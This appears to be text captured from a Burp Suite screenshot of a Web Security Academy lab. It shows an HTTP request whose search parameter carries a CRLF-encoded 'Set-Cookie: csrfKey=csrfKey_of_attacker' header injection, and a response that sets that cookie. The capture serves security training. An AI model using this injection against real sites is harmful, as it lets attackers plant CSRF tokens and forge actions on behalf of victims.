 Request
Pretty Raw Hex
\n
1 GET /?search=
123%0d%0aSet-Cookie:%20csrfKey=csrfKey_of_attacker;%20Sam
eSite=None HTTP/2
2 Host:
0a3600bb033e2778803208f000f800cb.web-security-academy.net
3 Cookie: csrfKey=y5hHWfkQkTIsjcgbnf9lyRs4TXBmaTXZ; session
=EGZIIyR3Bo5rZyPeym2G7OPRrX942qau
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft
Edge";v="121", "Chromium";v="121"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=123
3 Set-Cookie: csrfKey=csrfKey_of_attacker; SameSite=None;
Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3475
7
8 <!DOCTYPE html>